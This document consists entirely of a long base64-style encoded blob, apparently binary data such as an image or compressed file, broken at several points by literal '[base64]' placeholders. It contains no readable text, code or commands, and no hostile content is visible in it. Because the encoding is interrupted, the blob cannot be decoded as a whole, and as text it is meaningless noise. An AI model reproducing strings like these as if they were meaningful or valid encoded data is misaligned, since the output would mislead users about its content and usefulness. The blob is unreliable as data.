Z8YxobNQTasBDHkqAAXKJC6fiEgYZTCVJs0IV5/KzOcGIrlUjqMxjDjOrVMTqVrH6wyAh47pGkmY0ppndsZI1m9zdZndurIIdpmWdp4CrN6B0TnGQEjzlWIc4xFmXHWLwAytcIVrZk0532MWdd43HBQUoQArAl54kNIwYhajEhzaXnywoQAF/MBXCAgS/AAHIYQhQTBAMEAA8mOAUIKvYKVpBAwj9D4AB3EU2NZAhBAUhAQqQX8KKcQZB6IFFyXDZ/x/6AI162tMa1shbHzSIwn6m8J8jnEY3xgFQEhb0n/[base64]/aQQh3tBYE8BSBBCnYJvgawB37zMUQhhvEvf2miBBAoAQEQJj9mOlOdWShWa0pDoT9cU2KCwIUvWv9hAFlsDJy7CBkuDNYLGiQAP+qUjyVWBs8JyHOCvU0RAzIwpJxVsILtMJEyfuazfegIhhKQWkRj2MJ50FBJBhFEDlfk0e5SLSRWOsURSwomiezhHe/gwUrX1KaU3uS9WuJBF2vCEx4caXlEyW9Ufsrf/jJqDRmowlr2ABes7GADgiAIHcLw1D1OQgF+1JVnJvyZClu1V7t6jOpW55pGLsY1UBirhwGmVQ/8oZK3ecUfptBGIoaBT9pyDhrsSC1v6fU4ZESKCJajrXXhoXGVkoAasoWd6NzAem2A3ngMoEvv8TI9DVBPA7oQzHz9h5gCeMGAOOc+DjQTfs1MWAk6dBn/ZxkAD6YdYMj+UDGO/QEFsePYhEixCxmQs7YYg4Aw2jOMPvN2Gb+lYAWzYdzjpmgdyagCGYAko545+h7Plag29jFRF5pjB5g+FEKg1hCEeLejHCGpEEM63i+RdCJ9YEDaLNXQipwtpS6tCTpQwsUqnkK/+jWKf3fN666sQVEVcIBvROCIznkutH4szGcmbJhls4qqWh0BZzgMLBa4zjV/SEC2xephxYi2dmqlTe5W5FYe7sY5cthWUmTMHKRIpVpG+Va4qHcDHqKlUlxYl75lKR4WNEGXjP2elKFsr/cYghiTMJ8TJGFsSijMEs2EePw4UKxivcAACRiANVGBoT/I//lB32wFggIYTgzRwGA5QFBr0vnZzgZBu4DmmaEn4JFCz/zQHqEgcyHNc+hGd9ISra6RkKQkHF7EIUdDbwa4oGqqnUTp3+AB4bRI0i+pxEo9IBvTV8ImWMNpZ1m/2wwYECKgkFGMOH6DA3rN9rYfTgwycEtmsdxwzPoRARbOO7NdpWzClI4yvQIrtrW9mc2I9fCLSfzsaPegsoqbreU2t45N6RtQWmcOfJuWUQSlreBZqzpqmEeLqZctWvabeyhAQZSlvHrH+vLgw6REfTThF4cr7MtelvjCKN6aMiPAmrLVZoM8/hoJcWzkGSonggIgmBKAOX4p48CflfHbEbU4uP8eyQPUt/+OGix3Rtj4Q9K5v31p7CgD/tAupYWuNExfdNMaRcX40a+HMCwkIgERaQ0YUIMSoaIiVUcSpzY2THR16/UBOlEHV+B/LrE2RwBH4mUTR/AkT5FTuMZTbpeBGrgVcSECngEYtFd3l9FsFEYYtFKCr7Jsg6EZhTRt0qY6ipRhisQZjJFt23Z4h/dtsBFut2EALHZ9LQAD2cIbc2AdRqEcwsEn2NIbMtaES2gU0QEDjsNDDPAG2zFLcVVkMnBYUIAASuAETrAEYtgFSZAEWFCGVLZOB1d7mWA+ftFZuad7zxeHBLAEnlECLxAAiWEAcEBAByJnHiAF//NaoTD/[base64]/[base64]/ZpgMvMCvIwoO2kQBAqFBqAErtVnm8kW7t5nnPsWPIIUbZ8gZy8AZ2YDkZIGPVMWPqsh3vwoWPgZFZIB/[base64]/DUHkqMpnoF36wkB61kC4dh3y6Z3hiFtGUYYkGErtcJVq3M6LRiDeHeYnqFtrbGkCIBMrWE7a5UsbUWFLbBDHQAVc/CPXMqErNljSpgcnhQU1KMUdoAH+1ZL0iEDWkicEGCcx1kIm2AyYLhwXnACkjkCXvACgIEIz9k+DydxuCf/nZbwAhAwAgnwAiOQAyNAcjN5MQNgAAjQBDZ5kyInZzmAMeh0AoGaMvIzfZKIDtbXYpRYnzNyfdbnQRaUCjhyqqQqDxJQc89FI6dIXQWqJGVwEAlxf1JTBWPpThLqTlwgaj4hEEMTgOuFUilRA34Qlyx1Bx8Kosh4BBNBazR1CrwhRmTql/vlot6KRpuiKW/BApJJozVaZofhbCZoYS8IpDOoSEL6KlwFeKBTYbxyghZWSEl6mMkkmfioVsySLD9YKQo1BQygBt+SPPFGFKIEV5OnHMaxbn9pkKVHHcGJHRLZHeqyPRYJp1kgCFmgZS9QLEVwqOaKAKvhCCJZe39A/51xOKhyuDCwcAJeoAAGUAQ1GQAaIGeoIZ61ISGWyjFBMCGeIW0+oHvQhwkcEJ/UN4ncYE/SoAxICU/[base64]/qLC+YWM99ruVRy2lNxTIWx1sigbXY2TRsQEdEAQV+aaawJyDAP+GL3Cn2jkC3MsIgaRlf5pwJBmoEfd8c7gEfIExxuICjOACq5UaPisbqbExhEi/AaCpF/kCJfkhmMC0oWqUMze1FrR94sCUqTANUMdo9lBzBXq2lYYPSFIjAqEQvNq2EbE1uvirgrAHHxoRT+I0I8WWJ3UDVbcSZsNSFJHCFGHC6HAKYTBfdtMTp+B5uGaBknvDiVKYMTocxlKueCcYEBZioOtsyyZtfqdhm9krp2u6h/QYQpphNHqv9kqjnTCyk/QKKPYKbbVDCqVQMoAHzhE86hZXprQcOgZjnER5Ykym0RFXyfuQWEhkasqx1BsMqGAyAXMCJcu9fMy9L0B7K/v/H4IQnUhrvu4pswHQCCr5BwmkA5A6AC4wArgzv5QcAENrAJ7xAhA2vu9JDP4LaDdHc6Z6XDiTn1EkIvy5c2S7IwLqwFpZQ6fAafEnCFQjNbN4NVPXJB+wQj+RwSDRdL2YUsKoEqd8CjxQl+F1CnApgXfCl/n1j0RRRkbIojhczaiwKZb7FOF6Bjbqw4xgGYzhmXpnYaCDmUTaVZiZuljluqt7su78pDaKVriDxR6QALnLACxmF3sgSpSnHAkLHUi4LWVMLUdhR9iSSr+5LnKFPeoyY+XCLtHLAlBQx8cZpwSAvdq7vX18AgMSvpSACidZvi9rkoc8ZitZApcxACNw/[base64]/8zBxtXNpt/JDX0S5FRh3lcgPSax4XGQwfewodkr16rNF8nLKBLMgccAqHfMiGTKhFUNMBg1kuoJLhiTEwHW4zHQA6UARFsAmQEaiYEP8wHwIZSQnUgGaK2S3KRD1zPDINxdxoqfxcq3wPeAnVtgoQNDTVP0TBytygcIvLp8Cgp6YnggCXJcy3Z9A1/s1/NdAByXrWMUGtxnjMNaElLeCMN+E0TxEdROG4+fU7SnEDG5CLqRADdV2NcxCubrHP4qrNoevOm6uSgO25g71hpYvOiD1IMdi6jf3OtxXZUYrFj/cKNGAHOyYCdlBK05KbnRccrMmlYDRsoLSlXvqP0ow96xI9cpVk3pEG+4YULEAYF1m9m+UviekEd3rbfbzSf8xHI6kvg0zSghqzJ2kJTjA72fuxhBGp3Lnc4WaTBiAY+HGRvh2oIyAw8lECgqD/BcHlWyMiNYIQBcsgNTxwDeSXXqqaDE9SI4uudIRGaUpTqzxSoCz6Q/[base64]/36Es08YxAPczSj7pEIuLwjCXjgx71DYOkE1UAWxqH1RhznZNQ7vUBVQ8g1EX9/8x38C1stC/w16Qjg+Dw/+vfRY0QfeYF+oQBIAzn9Y/yP7VwNPkEXvEPbvVsNTURRlVMNgNC1gxAfDvihPMBVuzxUwSrlypM3KHhcskLknu7kKIM6eCysaxuLnjEjnePicAcVUzO23VQL+WpriDgsyJi5OoS2u2RRCnq0wJps79huoNG/QYYSmXS5FlrzYsx1I8R12hAYsUCzGmeWJMLIpedslC933oWUGP5L7kgrSOYckrfCW4OfGuRoxbQCrEaUPolYu4AUQwKcm09t57kywYP8AfloMPrAoYwAAIXIVU4E4pogGG1DzZ9QGCJYVxfwHFbABN6AVU5cK7S8Ixojh8I8KT5EKWDT/gjMGYyA5WAEIYX+Dg3d/hoSChYeEhIiDb5FtZ5F/bZGYmZkib3+db5RojY0VcqOnqKmqq6ytT2eCaHI3fze0cmewImFhub2/sL+8sLAsIwjICAnIIxAnCgo6CRAIOtQQENbYEH/b3tzf3eCD3KjVf9XJOunJyCVexwkJHvQGHvYeLgFtaG8ik23mtPmHpiCaS2hEJDxYUMSZgWjOKOTXht+bhgUvMqx46QYYinI4VkQjQ2SbGzJSXmIBrUSWl38ICMjixcmLIjj/cZ7YeeKFk5cCggoVQIBATEIc/nBYyrTpkqZQmRLgUDSLyxInvMyzOULevD/1ijybqTRmUqVNCTgJ0MRDlqBOmyhiNabNBjljTskpw7dvmTZ/A+8NXAbvqTYAKmzYApjvDcCN+0Yuk7cRGcQbRI2qPMrujg1lUI3hy3lQXQChUR2cg4oSKDKs5lx8w6/gKUpnVvlCpaa1JNeYLknCNKhfJ06QKolBpaKV8+fQo3PhEcbhsOrBdl0Hxuu6L2JB1ilbxszZixIlslnT9g0cthPv3WMT1y2VDnTW2rHTr+xEiWPj0XPPgPYMBNFC/0hkkEIKFQTRQHOQZJA/DdW2UYMV/[base64]/9nJHqGXPMkUurmbDq6qmY5CJrGGOcoQZtueYma7CuWhKcJ5lcIpxxlQBbCauzqSZCdNRWa+0g1G03zHfeEcPLLt5WN8A6y//[base64]/rP7HQcWhYQcayxEihygAXOv776psMce3vXynavHa+lJ8LuGNR96TzrTkkgLswmt9vPBlf32+3+y73zriSYPe0ETPI+CAASzMIES0NchxxKiyqtBDBFkM7fwYMsQhiCZx5CCJHHkMSkRmABbIwGhH+0NQsgAjLxThSSMoQo5sYiMeCSVpSTsKUnTGQUIAaSY/IQB6XgCPY0DgBQpA2pWYZiW0EGAJA+iSARKgNKpVzQliGhNoIHU2HsKpbZkCzdvA9jax/eluP9SbmsIWxEERKjGRYlulFJfEJ4ptB2EDGxLvVCnBfaYCn9lUoLAoxk054G+VSlNhvsBFAOBmdRKr/xWwTkUR2hgnI7R5SLKAo8dInMpzMhidJjwnCTW0IXV4JA4o7ni6N8iBD38wRS5MAbxKWnIQu1JedpTXne5YpzrVCUK5vIKAZkQPPSfLnrvepYDr1Wt7ryRH9/RFjfzoJwEphAD5yicgexggBxGKSERQ1SBOMGgioBjI/CYhg3/8IxITIQhDOCGJS8ROWSISkf8+VhGU5CAILHCBCzpwggQKxSolLGWNbvQCGb0gKDK5IAZtlpSloIWDTfHgUYoiABZZxSYSVFEJaHaKK9WMKgTwANSi5gGqOMVqOVSCFBBQAbuwqWxlg5OfbiAoto1tUk8MIqLY1LY68Q01hxMUSv/bWCm6/Qk0J+XbSQP1tywSqm5hBCMAzmjGNCGuixsoFRK6WAaNCFJ0ufgcHgkpIs45C46hy5UcSzccSXjCE8wyViN/JUhPHPITs5PNtObXitRc8qyp4MPwwkUM7XRHk8c7Qw6kQcpSviddJ8sCNPbK17729Q/QeIYr4cOua/gLlwED0L/k0csB2FGYzjwIxRakBgS1akEW4cSIIibNixzAD64akUmApU2RFKQk3gRnAlzAghL8IQsKDMofVDY0COLEgUWQSQniCc95ngKfUAmSPmcy0JgcjSiwLUvNgGSz5SJgoVGj4dQ4ANExSWGiKOBonDAF0zr5iS8vPduewgv/0yiCLVKMQunW0uS3ODERioQbnOJ0ul3AHRFwipti4GaquMZp6jMp+IFLI8exOyYSFH60o0WWKrrhHDg4wAnOcJbVSEEKUlnIYsgnOpGcTvSjOB2en2ZUcYYKoPXEqSCGir3DYon4QgQyCJAHlmHKZ6DSJS9BT0tWxGOBqoivgPVrYO21k/Z4z7DjUeALsAFBxTJ2QAOILENateApJ3IhBoHsxPjRoIbIwSFo2EEMYhCGjXWsQ/wzrbJQIgORuWC1OkiuUFD5QOdF8EkDtQrS5Mncg5alnjn7M1qU20IVDYLPDm1hBpn7IwJIQYYkMMAAPJA06lptTBJFQBM2XYZJ/2VKoxrdbl/o1F04zW2HqFGbFsmWKPHKFG2Zglvh5PtSMCJKpXVr2xTTWLg/Qa6/O/[base64]/NuhRODAlmqXlSlZa7j6BNIJJR80AkZYumKqWwxGgYP/TTRCwD3fY6Yt+uoc+BS/[base64]/AJv2A5vCUTzkNnsSaqOWGJ+mRn6iGH5Sau5FRKr2Q+7lUz6FRZFiRYeDUu1lgke0N2GEOJbiUysoRjGwAQewA2rTRZ/[base64]/HUf78lXEDHf0szCsvVNPOkNEnn/1tG4QQIYIrEJ2kxtICXpgRWl3UDEAM5wHVbw1EgRWqgRieNEmpCBGtG1F2kpkUjFY1uozc15WuEkze9Rihh0zaGg2uRAiqMswE3gAQpIAfAhkQI4Sz9EI92FFWookdUpmx5BIX2WDpJJRw/OFXHYmGSYBxJKDHhFi2gwAm94hCgNwqqAoYSOQqxQoa9YIaCAG8HeD40dkJ4FXtHA4e1F1h1KFh22AiuhUqzhWPnRFjNsHu6BCUIKGkLUiEG0YgGwT4PsxALyWVXaCHGNH0VAjFtgAQ3KIkjMo/K8jEfchJtIAMdQH5QYEKHdgIaUARO8EAJ8CQ34h/HcAI6cnO/1/8KRhGL9ocKzWWLtwgkjcZoLyQ0T5IAKICABWAABTACU1FdUnB1TTBmh9JpXzcpWuMXaoOBqKZ2YrMF58VEhBJqFxV2UDR3f+I3iAk2oJIYNvVFvlYoQOVFdic4AFA51/c3jFOaf4NNQEhtq2J4EOcgj+Vgp0OIo2M6gaRVBKl4dzQJ/XhU0EIxi0SGnZcbdEAIkwALlBR6rPE7bjCRo9Adg7ALw/MHA/CLargvNoZKPTMTOSaS/1aH3imHp4CdFuRyLskN9RKTyjCTkiYxFlGIWWZ8WcZ8BzEtoUUx0fd8i9RlG5MHKBA5krh92AQS4XcS3xRO62F7/aQBBtATWbH/E0VwigqwlSMAljg2lquwM/[base64]/hgLhCAbzzyEuliFX2FLifpV4IlL0PWCCvSM4cqcOYpL4AoD08XNftQYBaDOQyBC5iVZdSEWZygR4foIKG1TWgwB3nwBWhQFyKhIfN4iR4C/zJtFgTm5z2wlQU0EACq2E53NgIKcAzG6h8u0XLp1qHM2pZJ809OgFtDQ5cxVARLQXXEeHU/[base64]/XxsQb5ACQpAZS+m1SSkSMlCg5ucMCQD/[base64]/NZGw0SCl3GEIhIEAXMD1qQAoL3Bt5XiB1ziaQsAyfXidYgIwjQDQ68t8YqMMlA/8EqM1BDER3156weVLdEQVA9kjR5q5W/6LcxhAAnXIxBkIyC6aKAycKY8mkb8K54ghp2ASmwVgGTq4HWSIKytl2TGZkdZV4r9VKYGTeDg4K2Bndb0Hc/EDYxCHhpRGZE6HicY2APoWHzuHhIaDqrSSuak2C/qwnIEjHbFlUOclXNAglXdVWrlxAuVrLIC5yscAa5kwrL+Rx+EAM7oLxgWIaK4ALp6Uud2MfWOamUahXcK54qrWO651euNVvjCxMKpMhZwMjbwEsxlID3ILUP82UdUxIP43DShCAFhiEE4b4JQU2EWEccASsH0Adl5khCzU1ocAOz8JQbEJVvhgA9sf/AJWACCSCis6wMRDPB8TclLecjF7wK/rd0GtyhNJM0v+zBepaVpai+A1AAJOwBwygFmzZmMAVShP3MgPl1fPEAzlyj1Tw4OJpqPbRDdxIHThRrmrsmHxhrnFt3ITgoYvQpNHhSeXcAjBGD8Ay6afLPFfY6UWhUyxbQXgy70IK7q0Nhs/sJvrt4zqam0YKls1MQY7CQzYcbEmG8wCkKJtYacOw7AKAHZWgEQiAE6WYGY6UIYSDSImwP1Wtv6OISxLWdLf1jOStQ6TeS0JDIM9EjWBEfTOY8wMjTg0irppxN7ZMRl6yIjtiaC4KQD+PUS8kQG3AGSAALGds/3LQB39T/[base64]/yRCYx7jqeGE4CNvnXO1mEFz/SUc/CV1bdd4fQy9BIx8TcI+sARO4ICbhuAUaAs95DWhBlLOrFEVwFFqsu2KK17Y3piau+2DYtmNaTeMbe4vFeX6pc6Rghgp0GvqTjiE83G7zUj/iQlc9WBIlSF+NNtYvjqxDYTVprthbrAP4ZsOCdBXKNHGuwsOYdy6kgpycJGrIAbJ+RwsBkknlpHPe8Yu0BXmw8fW63rPABTQoGcCFZIwfRVWAVgxDWQtkcjZqejeMHwI+OgzRjIa01RMO8kYc6aUbt+hlYgLU2DapLBJGQZ+VwGn/slv0CaAoeqByuoLfgK9COG7VC52pU498f8WGp7hjdDWvF4lzWUlJE7Xwp72MyNCFZ7XKh4AyT4AXtCAUgCBQfAZ0dwXnnbt0MzYMvxEghlS3gzO5qpqWcSYPL6YJUWvWKRE26jDRyQHO3AAZcDRXLRrXARGU/Q3ZIzlQLjPALHPnXNlTu0sAe9U/Ng608Z4TXhgFHZIw7tIYjXRx2s8YXDRjZAqrAAGZ1DHGN9uxTMHGl9Ju5GRvyDSMsbHdRU9lFryV9HdgkyHewV7KdnyLO/dPXLTlspLm8pQppi06yMhFzIS0mQg7ZM/xvcGa2xlCLHf/0ByHQMiq6EHKAAA/zPF3UQiCZ7A7AQILyVFhCOGIwgICQiHiSP/[base64]/GMCKJGk4oIM7TpHKCfMjn4M2dOmDlRs2YKg0ar109Dw4hlCrTr17OZ5FQN+ydMJqBhXOhQZOvWrVq1EkEqMSnL/wkFCrLwLaHgL+DBhAsDVlDiD+IsWf5EhtxXQOXIf05AgJColgcXBkKHtpsgh8Q2IlC3Ue0x9UaPE1/LltORtQg0t1FTnHj79GqML1e/RKNWzoEzYX5f/L1aRo4gLBZBekFdMKFZhhIxQrTIEIQikjRhEsUqlfjyfzypTz9K1alV7V25KhELO4JboXUVGMCL/69gUhATg0LTVPNMMtIgqEw30tzQhjIIRgOhOM+Ek442+agTjj3koKOhPPIk8w9C9exzT4gHAeDQOgDc8MUGaJy4Qzv2qKPQOgeVAdtGLX3kI00exRTka8DtuBFOHAEJU0q75aTTSH+4dNIbUUbpU/9JTvqEkkxKIYXGUEcd1dRQUgmRyVNModWWW2pmNRZyyL151Bxy/FHnH2LkGZUcZrkV51ZttWWUAZ15Rhpeev3V12KMUQbYX4aVIGligP1xmGOSYtqoZZRZdoJmECCiCH6ijYYXbxf9iJtwNsXGY2rAhfRRaq69cdtMGOWUUXA3BLdccHLsEMYBfXClq2/OBWGAdCe8oMALkMmCnaiFOvJIESeUQIko5Jkn3iaaZEJKeuqVV8q5rLQin2VOeIGdobnswh9/IyzhhRIIoNDEMdFYuAGDzCwjTTjVTJigiAlqs8OC+Hxj4T8Q9lvBwskAxKHFLG6wRY3mnIjQxTUufAP/Eki0sUUF+8xoj8cpIrOQSrumFPNHU9L8WpYdmXQzzCctmaSTPIaE08w5+YgTS1LKZCtOQQGl0phDfZkU1Gdg9QlZYYigplhmtQkWckeJFSdTZLOZ1Rl/oI122mIDKihTA0CgA1512UK3XoFZxmijgi0GqWKMTWpppZmcMDhgkK1bwqebzeUZaKXelYALRa9225ETyeCjbrKtejlrsckh3I6X35ZGkTecbjNNv30pwg87pKAHrMzdkKwLUDzSrAJORPaCu4eIuoh23oHX2CWcRIU88qCAu565pXDAwSoETI/KugKUQJ19tuTXS38B1KuEEgH+cAyDGD5ToDQMs58w//[base64]/i2kUIuuCnFwUAHwKAgS9iHCMHAXvGNdj3L/[base64]/OgitFoOazT3uc1JpKlEumNtCgmc1rVhDnlAQQwAwKPmyCAIQYBCAjb/4wXqZCoLv5sWJod3CEIcTzyfHI95mJceUpYylenCKydwSh/[base64]/zjqkSS5smoe5oCCNTjIIs7pwADk8gcIeGExTkiP9gqRHeJtR3dOwN5ez3MJT7oCXdOTnl5Ria69Yg8Wfr0PqXYBvgTYq5b7ysG/2Gc7gUUoYApqbGbRByH6RQNBB2oDMU8LsTK/I7TeaGY17xdZDpnDQSnYwAH40IYVzcMcoB1ty1zmACQVbSQyeCFHejJUoMXGnz3x89BuUhOCqpNJzFFhbodWQZck6bqyQQpDadiUkDLlKWiqmne5W1FB7VCGX1tbR8+LpiVuBShzEAENZDBWusj3bozQVt/49lLDUEYwXFyMYyAz7P9SJhNnHLChfGqAz0zxFgxeqnB8Q5M/0v+qwqN7lapU4xoe+epIp/[base64]/bW1s+UqXXdOtoZ365IOWAGUoJSj/vap/P4a2I4h3OH8y6m+NI7AzhaNXaZoAM+tBo7/P7qNCOQgg5z1UTauQY1GNOftPcYm2oYM5OaUFEfarOYGc/iCDETwHBbIBaWTXIxgLHlJTN74BckDZbhKkYkgC1nIRQayKUtJcIBrzwsKXzKTd+EBe40gAVBgQRB2MHHKYgjj7TPYhYL58WTeYEMSIpg/[base64]